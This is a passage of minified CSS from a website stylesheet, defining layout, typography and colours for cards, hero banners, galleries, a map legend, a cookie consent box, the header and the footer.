(max-width:900px){.card__header{font-size:12.6px}}.card__image{margin:0;width:100%}.card__image>img{border-radius:12px;height:240px;-o-object-fit:cover;object-fit:cover;width:100%}.card__title{font-family:TT Commons,sans-serif;font-size:24px;font-weight:300;line-height:1;overflow-wrap:break-word}@media screen and (min-width:1620px){.card__title{font-size:26.4px}}@media screen and (max-width:900px){.card__title{font-size:21.6px}}.card__date{font-family:TT Commons,sans-serif;font-size:12px;font-weight:700;letter-spacing:.1em;line-height:1.1;line-height:1;text-transform:uppercase}@media screen and (min-width:1620px){.card__date{font-size:13.2px}}@media screen and (max-width:900px){.card__date{font-size:10.8px}}.card>.button-container{margin-top:0}.card__button{background-color:rgba(0,0,0,0);border:2px solid #000;color:#000}@media screen and (min-width:901px){.card__button:focus,.card__button:hover{border-color:#00b1a6;color:#00b1a6}a.card:focus,a.card:hover{background:linear-gradient(#e7eff0,#afdfe4)}a.card:focus>.button-container>.card__button,a.card:hover>.button-container>.card__button{border-color:#00b1a6;color:#00b1a6}}.block-dates{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background:linear-gradient(#00b1a6,#052b2e);display:flex;flex-direction:column;gap:12px;overflow:hidden;padding:24px 72px 48px;position:relative}@media screen and (max-width:900px){.block-dates{margin:0 -24px;padding:24px 48px}}.block-dates:after{background-color:#000;bottom:69px;content:"";display:block;height:6px;left:0;position:absolute;width:100%}@media screen and (max-width:900px){.block-dates:after{bottom:45px}}.block-dates>h3{border-bottom:1px solid #fff;color:#fff;margin:24px}@media screen and (max-width:900px){.block-dates>h3{margin:24px 0}}.block-dates>p{box-sizing:content-box;color:#fff;display:block;font-family:FF Quixo Pro,serif;font-size:24px;font-style:italic;font-weight:300;line-height:1.3;max-width:960px;padding:0 24px 24px}@media screen and (min-width:1620px){.block-dates>p{font-size:26.4px}}@media screen and (max-width:900px){.block-dates>p{font-size:21.6px;padding:0 0 24px}}.block-dates>.block__inner{--shown:5;display:grid;gap:12px;grid-auto-flow:row dense;grid-template-columns:repeat(var(--number),minmax(0,1fr));left:0;margin-left:-12px;padding-bottom:12px;padding-left:12px;position:relative;transition-duration:.6s;transition-property:left;width:calc(var(--number)/var(--shown)*(100% + 12px))}@media screen and (max-width:1350px){.block-dates>.block__inner{--shown:4}}@media screen and (max-width:1100px){.block-dates>.block__inner{--shown:3}}@media screen and (max-width:850px){.block-dates>.block__inner{--shown:2}}@media screen and (max-width:550px){.block-dates>.block__inner{--shown:1}}@media screen and (min-width:1780px){.block-dates>.block__inner{--shown:6}}@media screen and (min-width:2000px){.block-dates>.block__inner{--shown:7}}@media screen and (min-width:2300px){.block-dates>.block__inner{--shown:8}}.block-dates__arrow{background-color:rgba(0,0,0,0);border:0;cursor:pointer;height:48px;position:absolute;top:calc(50% - 36px);visibility:hidden;width:48px}.block-dates__arrow:before{border-color:#fff;border-style:solid;border-width:3px 3px 0 0;box-sizing:border-box;content:"";display:block;height:22.63px;left:12.685px;position:absolute;top:12.685px;width:22.63px}.block-dates__arrow:after{background-color:#fff;content:"";display:block;height:1px;left:8px;position:absolute;top:calc(50% - 1px);width:32px}.block-dates__arrow__left{left:12px}@media screen and (max-width:900px){.block-dates__arrow__left{left:0}}.block-dates__arrow__left:before{transform:rotate(-135deg)}.block-dates__arrow__right{right:12px}@media screen and (max-width:900px){.block-dates__arrow__right{right:0}}.block-dates__arrow__right:before{transform:rotate(45deg)}.block-dates .card{background:linear-gradient(180deg,#00b1a6,rgba(0,177,166,0));color:#fff;opacity:0;padding-bottom:96px;position:relative;transition-duration:.5s;transition-property:opacity}.block-dates .card__tagline{white-space:nowrap}.block-dates .card>.card__image>img{border-radius:24px}@media screen and (max-width:900px){.block-dates .card{padding:24px 24px 96px}}.block-dates .card:before{background-color:#000;border-radius:50%;bottom:0;height:24px;left:calc(50% - 12px);position:absolute;width:24px}.block-gallery{display:flex;flex-wrap:wrap;gap:6px;padding:6px 0}.block-gallery>.gallery-image{background-position:50%;background-size:cover;box-shadow:inset 0 0 100px #000;display:block;flex:1}.block-gallery--layout-square>.gallery-image{aspect-ratio:1;min-height:calc(25vw - 22.5px);min-width:calc(25% - 4.5px)}@media screen and (max-width:900px){.block-gallery--layout-square>.gallery-image{min-height:calc(50vw - 27px);min-width:calc(50% - 3px)}}.block-gallery--layout-landscape>.gallery-image{aspect-ratio:1.333;min-height:calc(37.5vw - 30px);min-width:calc(50% - 3px)}@media screen and (max-width:900px){.block-gallery--layout-landscape>.gallery-image{min-height:calc(75vw - 36px);min-width:100%}}.block-gallery--layout-portrait>.gallery-image{aspect-ratio:.75;min-height:calc(44vw - 30px);min-width:calc(33% - 3.996px)}@media screen and (max-width:900px){.block-gallery--layout-portrait>.gallery-image{min-height:calc(133.333vw - 63.996px);min-width:100%}}.hero{display:flex;height:100%;min-height:100vh}@media screen and (max-width:900px){.hero{flex-direction:column;justify-content:space-between}}.hero__column{display:flex;flex-basis:100%;flex-direction:column;min-width:50%;padding:96px 48px 96px 24px}@media screen and (min-width:1200px){.hero__column{padding-left:2%}}@media screen and (min-width:2400px){.hero__column{padding-left:calc(50% - 1152px)}}@media screen and (max-width:900px){.hero__column{padding-left:24px;padding-right:24px}}.hero-news .hero__column--full .hero-news__data{max-width:900px}.hero-news__data{max-width:450px;padding-left:24px;padding-right:24px;width:100%}@media screen and (max-width:900px){.hero-news__data{max-width:900px;padding-left:0;padding-right:0}}.hero-news__data .news-data__date{border-bottom:1px solid #000;font-family:TT Commons,sans-serif;font-size:12px;font-weight:700;letter-spacing:.1em;line-height:1.1;line-height:1;padding-bottom:12px;text-transform:uppercase}@media screen and (min-width:1620px){.hero-news__data .news-data__date{font-size:13.2px}}@media screen and (max-width:900px){.hero-news__data .news-data__date{font-size:10.8px}}.hero-news__data .news-data__description{font-family:TT Commons,sans-serif;font-size:18px;font-weight:600;line-height:1.1;padding-top:12px}@media screen and (min-width:1620px){.hero-news__data .news-data__description{font-size:19.8px}}@media screen and (max-width:900px){.hero-news__data .news-data__description{font-size:16.2px}}.hero-news,.hero-standard{align-items:stretch;background-image:linear-gradient(180deg,#e7eff0,#afdfe4);display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.hero-news--simple,.hero-standard--simple{height:auto;min-height:unset}.bg-aquamarine-gradient{background-image:linear-gradient(180deg,#e7eff0,#afdfe4)}.hero-news.bg-white,.hero-standard.bg-white{background-color:#fff;background-image:unset}.hero-news.bg-grey,.hero-standard.bg-grey{background-color:#e7eff0;background-image:unset}@media screen and (max-width:900px){.hero-news,.hero-standard{display:flex;flex-direction:column;height:auto;width:100%}}.hero-news .hero__column--bg-image,.hero-standard .hero__column--bg-image{background-position:50%;background-repeat:no-repeat;background-size:cover;min-height:inherit}@media screen and (max-width:900px){.hero-news .hero__column--bg-image,.hero-standard .hero__column--bg-image{flex-grow:1;min-height:50vh}}.hero-news__column,.hero-standard__column{align-items:flex-end;justify-content:flex-start}.hero-news__column>.hero__title,.hero-standard__column>.hero__title{margin-bottom:48px;max-width:calc(50vw + 450px);width:100%}.hero-news__column>.hero__title:last-child,.hero-standard__column>.hero__title:last-child{margin-bottom:0}.hero-news__column>.lead,.hero-standard__column>.lead{max-width:calc(50vw + 450px);padding-left:24px;width:100%}@media screen and (max-width:900px){.hero-news__column>.lead,.hero-standard__column>.lead{max-width:900px;padding-left:0;padding-right:0}}.hero-news__column .hero__title,.hero-news__column .lead,.hero-standard__column .hero__title,.hero-standard__column .lead{align-self:flex-start;max-width:calc(50vw + 426px);padding-left:24px}@media screen and (min-width:1200px){.hero-news__column .hero__title,.hero-news__column .lead,.hero-standard__column .hero__title,.hero-standard__column .lead{max-width:calc(50vw + 447px - 2%)}}@media screen and (min-width:2400px){.hero-news__column .hero__title,.hero-news__column .lead,.hero-standard__column .hero__title,.hero-standard__column .lead{max-width:calc(50vw + 1602px - 50%)}}@media screen and (max-width:900px){.hero-news__column .hero__title,.hero-news__column .lead,.hero-standard__column .hero__title,.hero-standard__column .lead{padding-left:0;padding-right:0}}.hero-news__column.hero__column--full,.hero-standard__column.hero__column--full{align-items:center;height:auto;justify-content:flex-start;padding:96px 24px 24px}@media screen and (min-width:1200px){.hero-news__column.hero__column--full,.hero-standard__column.hero__column--full{padding-left:2%;padding-right:2%}}@media screen and (min-width:2400px){.hero-news__column.hero__column--full,.hero-standard__column.hero__column--full{padding-left:calc(50% - 1152px);padding-right:calc(50% - 1152px)}}@media screen and (max-width:900px){.hero-news__column.hero__column--full,.hero-standard__column.hero__column--full{padding-top:60px}}.hero-front{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background:linear-gradient(#00b1a6,#052b2e);color:#fff;display:grid;grid-template-columns:48px calc(150px + 5vw) 1fr calc(150px + 5vw) 48px;overflow:hidden;padding-bottom:0;padding-top:96px}@media screen and (min-width:1200px){.hero-front{grid-template-columns:calc(2% + 24px) calc(150px + 5vw) 1fr calc(150px + 5vw) calc(2% + 24px)}}@media screen and (min-width:2400px){.hero-front{grid-template-columns:calc(50% - 1128px) calc(150px + 5vw) 1fr calc(150px + 5vw) calc(50% - 1128px)}}@media screen and (max-width:900px){.hero-front{grid-template-columns:24px repeat(1,1fr) 24px}.hero-front__title{height:95px;width:100px}}.hero-front .logo-squere{height:auto;width:calc(100px + 5vw)}.hero-front .logo-horizontal{display:none;height:27px}.hero-front .logo-horizontal,.hero-front__title{grid-column:2/span 1;grid-row:1}.hero-front .block-quick-links{align-self:flex-end;grid-column:4/span 1;grid-row:2/span 1}.hero-front .block-quick-links,.hero-front .block-quick-links.col-number-2{grid-template-columns:repeat(1,minmax(0,1fr))}.hero-front__animation{grid-column:3/span 1;grid-row:1/span 2;position:relative}.hero-front__animation .lead{height:100%;padding-left:3.8vw;padding-right:3.8vw;position:relative;width:100%;z-index:10}.hero-front__animation .lead p{font-family:FF Quixo Pro,serif;font-size:28px;font-weight:300;left:3.8vw;line-height:1.3;position:absolute;right:3.8vw}@media screen and (min-width:1620px){.hero-front__animation .lead p{font-size:30.8px}}@media screen and (max-width:900px){.hero-front__animation .lead p{font-size:25.2px}}.hero-front__animation .lead .front-animation__highlight{display:inline-block;font-family:TT Commons,sans-serif;font-size:56px;font-weight:600;line-height:1.1;margin-bottom:-.35em}@media screen and (min-width:1620px){.hero-front__animation .lead .front-animation__highlight{font-size:61.6px}}@media screen and (max-width:1199px){.hero-front__animation .lead .front-animation__highlight{font-size:calc(24px + 2.66667vw)}}@media screen and (max-width:360px){.hero-front__animation .lead .front-animation__highlight{font-size:33.6px}}@media screen and (min-width:901px){.hero-front .quick-link:focus>.quick-link__wrapper>.quick-link__button,.hero-front .quick-link:hover>.quick-link__wrapper>.quick-link__button{background-color:#fff}}.hero-front .quick-link>.quick-link__wrapper{border-top-color:#fff}.hero-front .quick-link>.quick-link__wrapper>.quick-link__button{background-color:#60c0c9;color:#000}@media screen and (min-width:901px){.hero-front .quick-link>.quick-link__wrapper>.quick-link__button:focus,.hero-front .quick-link>.quick-link__wrapper>.quick-link__button:hover{background-color:#fff}}@media screen and (max-width:900px){.hero-front{padding-top:72px}.hero-front .logo-horizontal,.hero-front .logo-squere{margin-bottom:24px}.hero-front__title{display:none}.hero-front .logo-horizontal{display:block}.hero-front .block-quick-links,.hero-front__animation,.hero-front__title{grid-column:2/span 1}.hero-front .block-quick-links{grid-row:3;padding-right:0}.hero-front__animation{grid-row:2/span 1;min-height:75vh}.hero-front__animation .lead{padding-left:0;padding-right:0}.hero-front__animation .lead p{left:0;right:0}}@media screen and (max-width:640px){.hero-front__animation{min-height:60vh}}.hero-front .book-animation-container{bottom:0;height:0;left:-20%;overflow-x:hidden;padding-bottom:48px;padding-top:280%;pointer-events:none;position:absolute;width:140%;z-index:1}.hero-front .book-animation-container svg{position:absolute;top:0}@media screen and (max-width:640px){.hero-front .book-animation-container{bottom:0;height:0;left:-45%;padding-top:375%;width:190%}}.block-image{display:block;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;margin:0 auto;max-width:900px;padding:24px;width:100%}@media screen and (max-width:900px){.block-image{padding-left:0;padding-right:0}}.block-image__image{align-items:center;display:flex;flex-basis:calc(66.66% + 6px);flex-direction:column;justify-content:center;min-width:calc(66.66% + 6px)}.block-image__image img{height:auto;max-height:572px;max-width:100%}.block-image .information-container{width:100%}.block-image .information-container:nth-child(2){padding-left:24px}.block-image__caption,.block-image__credits{font-family:TT Commons,sans-serif;font-size:14px;font-weight:400;line-height:1.3}@media screen and (min-width:1620px){.block-image__caption,.block-image__credits{font-size:15.4px}}@media screen and (max-width:900px){.block-image__caption,.block-image__credits{font-size:12.6px}.block-image{flex-direction:column}.block-image__image{flex-basis:100%;min-width:unset}.block-image .information-container,.block-image .information-container:nth-child(2){padding-left:0}}.block-lead{display:block;display:flex;flex-direction:row;flex-wrap:nowrap;gap:24px;margin:0 auto;max-width:900px;padding:24px;width:100%}@media screen and (max-width:900px){.block-lead{padding-left:0;padding-right:0}}.block-lead__lead{flex-grow:1}.block-lead__image{min-width:calc(50% - 12px)}.block-lead__image img{border-radius:12px;width:100%}.block-lead__image:empty{display:none}@media screen and (max-width:900px){.block-lead{flex-direction:column}.block-lead__image,.block-lead__lead{flex-basis:100%}}.block-quick-links{height:-moz-min-content;height:min-content;padding-bottom:48px;padding-top:24px}.block-quick-links.col-number-1{display:block;margin:0 auto;max-width:900px;width:100%}.block-quick-links.col-number-1>.quick-link{width:100%}.block-quick-links.col-number-2{display:grid;gap:12px;grid-auto-flow:row dense;grid-template-columns:repeat(2,minmax(0,1fr));margin:0 auto;max-width:900px;width:100%}@media screen and (max-width:900px){.block-quick-links.col-number-2{grid-template-columns:repeat(1,minmax(0,1fr))}}.block-quick-links.col-number-3{display:grid;gap:12px;grid-auto-flow:row dense;grid-template-columns:repeat(3,minmax(0,1fr));margin:0 auto;max-width:900px;width:100%}@media screen and (max-width:900px){.block-quick-links.col-number-3{grid-template-columns:repeat(1,minmax(0,1fr))}}.block-quick-links.col-number-4{display:grid;gap:12px;grid-auto-flow:row dense;grid-template-columns:repeat(4,minmax(0,1fr));margin:0 auto;max-width:900px;width:100%}@media screen and (max-width:900px){.block-quick-links.col-number-4{grid-template-columns:repeat(1,minmax(0,1fr))}}.block-quick-links.col-number-5{display:grid;gap:12px;grid-auto-flow:row dense;grid-template-columns:repeat(5,minmax(0,1fr));margin:0 auto;max-width:900px;width:100%}@media screen and (max-width:900px){.block-quick-links.col-number-5{grid-template-columns:repeat(1,minmax(0,1fr))}}.block-quick-links.col-number-6{display:grid;gap:12px;grid-auto-flow:row dense;grid-template-columns:repeat(6,minmax(0,1fr));margin:0 auto;max-width:900px;width:100%}@media screen and (max-width:900px){.block-quick-links.col-number-6{grid-template-columns:repeat(1,minmax(0,1fr))}}.quick-link{padding:12px 24px}@media screen and (min-width:901px){.quick-link:focus .quick-link__button,.quick-link:hover .quick-link__button{background-color:#00b1a6}}.quick-link__wrapper{align-items:center;border-top:1px solid #000;display:flex;flex-direction:column;gap:12px;height:100%;justify-content:space-between;padding-top:12px}.quick-link__text{font-family:TT Commons,sans-serif;font-size:14px;font-weight:400;line-height:1.3;max-width:450px;text-align:center}@media screen and (min-width:1620px){.quick-link__text{font-size:15.4px}}@media screen and (max-width:900px){.quick-link__text{font-size:12.6px}}.quick-link__button{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-color:#000;color:#fff}@media screen and (min-width:901px){.quick-link__button:focus,.quick-link__button:hover{background-color:#00b1a6}}.quick-link__button:first-child{margin-top:auto}.block-subheading{display:block;margin:0 auto;max-width:900px;padding:24px;width:100%}@media screen and (max-width:900px){.block-subheading{padding-left:0;padding-right:0}}.block-subheading>.subheading{border-bottom:1px solid #000;margin-top:24px;padding:0 0 12px}.block-text{display:block;margin:0 auto;max-width:900px;padding:24px;width:100%}@media screen and (max-width:900px){.block-text{padding-left:0;padding-right:0}}.block-text a{text-decoration:underline;transition:color .25s}@media screen and (min-width:901px){.block-text a:focus,.block-text a:hover{color:#00b1a6}}.block-text h2{border-bottom:3px solid #000;margin-bottom:48px;margin-top:48px;padding-bottom:12px}.block-text h2:first-child{margin-top:0}.block-text h3{border-bottom:1px solid #000;margin-bottom:48px;margin-top:48px;padding:0 0 12px}.block-text h3:first-child{margin-top:0}.block-text .lead{margin-bottom:1em}.block-text ul{list-style-type:disc;margin-top:1em}.block-text ol,.block-text ul{list-style-position:outside;margin-bottom:1em;margin-left:.5em;padding-left:.5em}.block-text ol{list-style-type:decimal}.block-text ol ul,.block-text ul ul{list-style-position:outside;list-style-type:disc;margin-left:0;padding-left:1.25em}.block-text ol ol,.block-text ul ol{list-style-position:outside;list-style-type:lower-latin;margin-left:0;padding-left:0}.block-text ol li,.block-text ul li{margin-bottom:.5em;margin-top:.5em}.block-text ol{counter-reset:li;list-style:none}.block-text ol>li:before{content:counter(li) ". ";display:inline-block;margin-left:-1em;margin-right:.2em}.block-text ol li{counter-increment:li}.block-text ol ol{counter-reset:li;list-style:none;padding-left:1.25em}.block-text ol ol ol li{margin-left:1em}.block-text ol ol li:before{content:counters(li,".") ". "}.block-text .text-block img{max-width:100%;min-width:100%}.block-text img{display:block}.block-text img[class*=align],.block-text img[class*=wp-image-]{height:auto}.block-text img.size-full{max-width:100%;width:auto}.block-text .wp-caption,.block-text figure{margin-bottom:1.25em;margin-top:1.25em;max-width:100%;min-width:100%}.block-text .wp-caption-text{font-family:TT Commons,sans-serif;font-size:14px;font-weight:400;line-height:1.3;margin-top:.75em}@media screen and (min-width:1620px){.block-text .wp-caption-text{font-size:15.4px}}@media screen and (max-width:900px){.block-text .wp-caption-text{font-size:12.6px}}.block-map{display:block;margin:0 auto;max-width:900px;width:100%}.block-map .block-map__wrapper{border:3px solid #000;height:100%;margin-bottom:24px;min-height:75vh;overflow:hidden;width:100%}.block-map .block-map__wrapper.hidden{display:none}.block-map .block-map__legend{display:flex;flex-direction:row;flex-wrap:wrap;gap:12px;justify-content:space-between;padding:24px;width:100%}.block-map .block-map__legend__item{align-items:flex-start;display:flex;flex-basis:calc(25% - 12px);flex-direction:row;gap:12px;justify-content:stretch;line-height:1}@media screen and (max-width:900px){.block-map .block-map__legend__item{flex-basis:calc(50% - 6px)}}.block-map .block-map__legend .legend-label{flex:1}.block-map .block-map__legend .legend-label__caption{font-family:TT Commons,sans-serif;font-size:14px;font-weight:400;line-height:1.3}@media screen and (min-width:1620px){.block-map .block-map__legend .legend-label__caption{font-size:15.4px}}@media screen and (max-width:900px){.block-map .block-map__legend .legend-label__caption{font-size:12.6px}}.block-map .block-map__legend .legend-dot{border:3px solid #000;border-radius:10px;display:inline-block;height:18px;width:18px}.block-map .block-map__legend .legend-dot[data-priority="1"]{background-color:#fef394}.block-map .block-map__legend .legend-dot[data-priority="2"]{background-color:#d8be1f}.block-map .block-map__legend .legend-dot[data-priority="3"]{background-color:#00b1a6}.block-map .block-map__legend .legend-dot[data-priority="4"]{background-color:#ea6171}.block-map .gm-style div>img{animation-duration:.25s;animation-fill-mode:forwards;animation-name:fadeIn;opacity:0}.block-map .marker-label{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:block;font-weight:700;height:auto;left:0;line-height:1em;overflow:visible;position:absolute;right:0;text-shadow:-1px -1px 0 #e7eff0,1px -1px 0 #e7eff0,-1px 1px 0 #e7eff0,1px 1px 0 #e7eff0;top:96px;transform:translate(-50%,-24px);white-space:normal;width:150px;word-break:break-word}@keyframes fadeIn{0%{opacity:0}to{opacity:100%}}.block-video{padding:24px 0}.block-video.block{width:100%}.block-video__inner{height:56.25%;margin-left:auto;margin-right:auto;overflow:hidden;position:relative;width:100%}.block-video__inner:after{content:"";display:block;padding-top:56.25%}.block-video__inner iframe{height:100%;left:0;position:absolute;top:0;width:100%}.block-video iframe{border:none}.block-animated-book{display:block;height:35vh;margin:0 auto;max-width:900px;min-height:264px;padding:24px;position:relative;width:100%}.block-animated-book #book,.block-animated-book #illustrations{opacity:1!important}.block-animated-book.block{z-index:1}.block-animated-book .book-animation-container{bottom:24px;height:0;left:0;left:10%;overflow:hidden;padding-bottom:48px;padding-top:195%;pointer-events:none;position:absolute;width:80%;z-index:-1}.block-animated-book .book-animation-container svg{bottom:0;opacity:0;position:absolute;visibility:0}@media screen and (max-width:640px){.block-animated-book .book-animation-container{bottom:0;height:0;left:-45%;padding-top:375%;width:190%}}.block-animated-book--ready .book-animation-container svg{opacity:1;visibility:visible}.data-consent-box{align-items:flex-start;background-color:#000;bottom:0;color:#fff;display:flex;flex-direction:row;gap:48px;justify-content:flex-start;left:0;padding:24px;position:fixed;right:0;z-index:50}@media screen and (min-width:1200px){.data-consent-box{padding-left:2%;padding-right:2%}}@media screen and (min-width:2400px){.data-consent-box{padding-left:calc(50% - 1152px);padding-right:calc(50% - 1152px)}}.data-consent-box__heading{flex-grow:0;font-family:TT Commons,sans-serif;font-size:24px;font-weight:300;line-height:1;max-width:140px}@media screen and (min-width:1620px){.data-consent-box__heading{font-size:26.4px}}@media screen and (max-width:900px){.data-consent-box__heading{font-size:21.6px}}.data-consent-box__content{flex-basis:100%;font-family:TT Commons,sans-serif;font-size:14px;font-weight:400;line-height:1.3}@media screen and (min-width:1620px){.data-consent-box__content{font-size:15.4px}}@media screen and (max-width:900px){.data-consent-box__content{font-size:12.6px}}.data-consent-box__content p{font-family:TT Commons,sans-serif;font-size:14px;font-weight:400;line-height:1.3}@media screen and (min-width:1620px){.data-consent-box__content p{font-size:15.4px}}@media screen and (max-width:900px){.data-consent-box__content p{font-size:12.6px}}.data-consent-box .privacy-policy-link{color:#00b1a6;font-family:TT Commons,sans-serif;font-size:18px;font-weight:300;line-height:1.3;margin-top:12px;text-decoration:underline;transition:color .25s}@media screen and (min-width:1620px){.data-consent-box .privacy-policy-link{font-size:19.8px}}@media screen and (max-width:900px){.data-consent-box .privacy-policy-link{font-size:16.2px}}@media screen and (min-width:901px){.data-consent-box .privacy-policy-link:focus,.data-consent-box .privacy-policy-link:hover{color:#fff}}.data-consent-box .consent-info__after{display:block;width:100%}.data-consent-box__buttons{align-items:center;align-self:flex-end;display:flex;flex-direction:row;gap:24px;justify-content:space-between;justify-self:flex-end;margin-left:auto}.data-consent-box__buttons__button{border-radius:999px;cursor:pointer;display:inline-block;font-family:TT Commons,sans-serif;font-size:12px;font-weight:700;letter-spacing:.1em;line-height:1.1;line-height:1;padding:1.167em 24px .833em;text-align:center;text-transform:uppercase;transition-duration:.4s;transition-property:background-color,border-color,color;white-space:pre;width:-moz-fit-content;width:fit-content}@media screen and (min-width:1620px){.data-consent-box__buttons__button{font-size:13.2px}}@media screen and (max-width:900px){.data-consent-box__buttons__button{font-size:10.8px}}.data-consent-box__buttons__button.reject-button{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-color:#000;border:2px solid #00b1a6;color:#00b1a6}@media screen and (min-width:901px){.data-consent-box__buttons__button.reject-button:focus,.data-consent-box__buttons__button.reject-button:hover{border:2px solid #fff;color:#fff}}.data-consent-box__buttons__button.accept-button{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-color:#00b1a6;border:2px solid #00b1a6;color:#000}@media screen and (min-width:901px){.data-consent-box__buttons__button.accept-button:focus,.data-consent-box__buttons__button.accept-button:hover{background-color:#fff;border:2px solid #fff}}@media screen and (max-width:900px){.data-consent-box{flex-wrap:wrap;gap:24px}.data-consent-box__buttons{align-self:flex-start;flex-basis:100%;flex-wrap:wrap;justify-content:flex-start}}.site-footer{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-color:#000;color:#fff;display:flex;flex-direction:column;gap:24px;padding:24px 24px 48px}@media screen and (min-width:1200px){.site-footer{padding-left:2%;padding-right:2%}}@media screen and (min-width:2400px){.site-footer{padding-left:calc(50% - 1152px);padding-right:calc(50% - 1152px)}}.site-footer .menu-footer{font-family:TT Commons,sans-serif;font-size:12px;font-weight:700;letter-spacing:.1em;line-height:1.1;line-height:1;text-transform:uppercase}@media screen and (min-width:1620px){.site-footer .menu-footer{font-size:13.2px}}@media screen and (max-width:900px){.site-footer .menu-footer{font-size:10.8px}}.site-footer .menu-footer .menu-item-box{margin-bottom:12px}.site-footer .menu-footer .menu-item-box:last-child{margin-bottom:0}.site-footer .menu-footer .menu-link{transition:color .25s}@media screen and (min-width:901px){.site-footer .menu-footer .menu-link:focus,.site-footer .menu-footer .menu-link:hover{color:#00b1a6}.site-footer .social_media_links__list__item:focus .svg-icon use.svg-icon--use,.site-footer .social_media_links__list__item:hover .svg-icon use.svg-icon--use{fill:#00b1a6}}.site-footer__navigation{align-items:flex-start;display:flex;flex-direction:row;flex-wrap:wrap;gap:24px 0;justify-content:flex-start}.site-footer__navigation>*{margin-top:0}.site-footer__navigation>:first-child,.site-footer__navigation>:nth-child(2){flex-basis:50%;width:50%}@media screen and (max-width:1199px){.site-footer__navigation>:first-child,.site-footer__navigation>:nth-child(2){flex-basis:100%}}@media screen and (max-width:900px){.site-footer__navigation>*{flex-basis:100%;width:100%}}.site-footer__navigation .menus{align-items:flex-start;display:flex;flex-direction:row;flex-wrap:wrap;gap:24px;justify-content:flex-start;padding-top:3px;width:50%}.site-footer__navigation .menus>:first-child,.site-footer__navigation .menus>:nth-child(2){flex-basis:calc(50% - 12px)}@media screen and (max-width:900px){.site-footer__navigation .menus>:first-child,.site-footer__navigation .menus>:nth-child(2){flex-basis:100%;width:100%}}.site-footer__logos{align-items:center;border-top:1px solid #fff;display:flex;flex-basis:100%;flex-direction:row;gap:5.14vw;justify-content:space-between;line-height:0;padding-top:24px;width:100%}@media screen and (max-width:900px){.site-footer__logos{align-items:flex-start;flex-direction:column;gap:36px;justify-content:flex-start}}.site-footer__logos__item svg{height:auto;max-height:70px;width:100%}.site-footer__logos__item.with-flex{align-items:center;display:flex;flex-direction:row;gap:24px;justify-content:space-between}.site-footer__logos__item.with-flex :nth-child(2){flex-basis:75%;max-height:55px}@media screen and (max-width:900px){.site-footer__logos__item.with-flex{align-items:flex-start;flex-direction:column}.site-footer__logos__item.with-flex :nth-child(2){flex-basis:75%;width:auto}}.site-footer__logos__item:first-child svg{max-height:97px}@media screen and (max-width:900px){.site-footer__logos__item svg{max-height:60px}}.site-header{background-color:rgba(231,239,240,0);left:0;padding:12px 24px;position:fixed;right:0;top:0;transition-duration:.6s;transition-property:background-color;z-index:100}.site-header--scrolled{background-color:#e7eff0}.site-header__inner,.site-header__navigation{align-items:center;display:flex;flex-direction:row}.site-header__navigation{justify-content:flex-end;margin-left:auto}.site-header .site_header__logo-wrapper{position:relative;transition:color .5s;width:calc(84px + 1.2vw);z-index:150}.site-header .site_header__logo-wrapper .site-logo-link{display:flex}.site-header .site_header__logo-wrapper svg{height:100%;width:100%}.site-header .site_header__logo-wrapper a{transition:color .5s}@media screen and (min-width:901px){.site-header .site_header__logo-wrapper a:focus,.site-header .site_header__logo-wrapper a:hover{color:#00b1a6}body.home .site-header:not(.site-header--scrolled) .language-switcher a:focus,body.home .site-header:not(.site-header--scrolled) .language-switcher a:hover,body.home .site-header:not(.site-header--scrolled) .menu-toggle_button:focus,body.home .site-header:not(.site-header--scrolled) .menu-toggle_button:hover,body.home .site-header:not(.site-header--scrolled) .site_header__logo-wrapper a:focus,body.home .site-header:not(.site-header--scrolled) .site_header__logo-wrapper a:hover,body.menu-opened .site-header .language-switcher a:focus,body.menu-opened .site-header .language-switcher a:hover,body.menu-opened .site-header .menu-toggle_button:focus,body.menu-opened .site-header .menu-toggle_button:hover,body.menu-opened .site-header .site_header__logo-wrapper a:focus,body.menu-opened .site-header .site_header__logo-wrapper a:hover,body.menu-opened .site-header .site_header__logo-wrapper:focus,body.menu-opened .site-header .site_header__logo-wrapper:hover{color:#fff}}.language-switcher{font-family:TT Commons,sans-serif;font-size:12px;font-weight:700;letter-spacing:.1em;line-height:1.1;line-height:1;margin-right:21px;text-transform:uppercase;transition:color .5s;z-index:150}@media screen and (min-width:1620px){.language-switcher{font-size:13.2px}}@media screen and (max-width:900px){.language-switcher{font-size:10.8px}}.language-switcher__link,.language-switcher__link span{line-height:0}@media screen and (min-width:901px){.language-switcher a:focus,.language-switcher a:hover{color:#00b1a6}body.menu-opened .language-switcher:hover{color:#fff}}.main-container{padding-top:0}.menu-toggle_button{align-items:center;background-color:rgba(0,0,0,0);border:none;color:inherit;cursor:pointer;display:flex;flex-direction:column;height:100%;justify-content:center;margin:0;outline:none;padding:4px 0;position:relative;transition:transform .25s,color .5s;width:100%;z-index:150}.menu-toggle_button svg,.menu-toggle_button svg *{pointer-events:none}.menu-toggle_button svg{overflow:visible;transform-origin:center}.menu-toggle_button svg line{display:block;height:1px;pointer-events:none;position:absolute;transform-origin:center;transition:transform .25s;width:100%}.menu-toggle_button svg line:first-child{transform-origin:top left}.menu-toggle_button svg line:nth-child(2){transform-origin:bottom left}.menu-toggle_button svg line:nth-child(3){transition:opacity .1s}@media screen and (min-width:901px){.menu-toggle_button:focus line:first-child,.menu-toggle_button:hover line:first-child{transform:translateY(2px)}.menu-toggle_button:focus line:nth-child(2),.menu-toggle_button:hover line:nth-child(2){transform:translateY(-2px)}.menu-toggle_button:hover{color:#00b1a6}}body.menu-opened .menu-toggle_button svg line{background-color:#fff}body.menu-opened .menu-toggle_button svg line:first-child{transform:rotate(45deg) translate(calc(25% - 5px),calc(-25% - 1px))}body.menu-opened .menu-toggle_button svg line:nth-child(2){transform:rotate(-45deg) translate(calc(25% - 7px),calc(50% - 1px))}body.menu-opened .menu-toggle_button svg line:nth-child(3){opacity:0}@media screen and (min-width:901px){body.menu-opened .menu-toggle_button:focus,body.menu-opened .menu-toggle_button:hover{color:#fff}}.social_media_links{width:100%}.social_media_links 